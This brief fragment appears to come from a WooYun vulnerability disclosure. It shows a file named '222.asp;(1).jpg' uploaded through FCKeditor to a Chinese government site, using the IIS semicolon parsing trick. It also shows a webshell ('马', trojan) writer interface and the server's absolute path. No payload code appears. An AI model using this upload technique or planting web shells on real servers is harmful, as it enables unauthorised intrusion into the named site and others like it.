 www.lntzb.gov.cn/web/fc
www.lntzb.gov.cn/web/fckfiles/222.asp;(1).jpg
保存文件的绝对路径(包括文件名:如D:\web\x.asp):
本文件绝对路径G:\tzbweb\WEB\GZTZBNew2012\fckfiles\222.asp;(1).jpg
输入马的内容:
保存
www.wooyun.org